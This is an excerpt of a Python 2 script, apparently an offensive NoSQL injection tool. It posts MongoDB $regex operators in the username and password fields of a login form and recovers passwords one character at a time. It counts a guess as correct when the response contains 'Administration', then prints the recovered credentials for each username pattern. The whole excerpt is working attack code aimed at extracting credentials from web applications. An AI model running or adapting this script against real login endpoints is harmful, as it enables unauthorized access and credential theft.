 73
74 # retrieve password
75 passwd = ""
76 char = 48
77 length = 0
78
79 while 1:
80 # "user[$regex]=pattern&pass[$regex]=a.{5}" ==> "user[$regex]=pattern&pass[$regex]=admin.{0}"
81 pass_payload = passwd + str(chr(char)) + '.{' + str(size - len(passwd) -1) + '}'
82 req = {'user[$regex]':pattern, 'pass[$regex]':pass_payload}
83 res = requests.post(url, data=req).content
84
85 os.system('clear')
86 view()
87 print "\nMatching user for pattern : " + str(pattern)
88 print "Password : %s" % (pass_payload)
89
90 if res.find(b'Administration') != -1: # if logged, add char to passwd
91 passwd += str(chr(char))
92 char = 48
93 length += 1
94
95 if char == 90: # jump unhandled ascii chars
96 char = 96
97 if char == 57:
98 char = 64
99 char += 1
100
101 if len(passwd) == size:
102 creds[pattern] = passwd
103 ucreds = {}
104 for k, v in creds.iteritems():
105 ucreds.setdefault(v, []).append(k)
106 break
107
108 os.system('clear')
109
110 print "%-*s %s\n" % (30,"Password :","Regex patterns :")
111 for k, v in ucreds.iteritems():
112 print "%-*s %s" % (30,str(k),str(v))
113
114 print "\n" + str(len(ucreds)) + " unique passwords found in %d:%02d:%02d\n" % (h, m, s)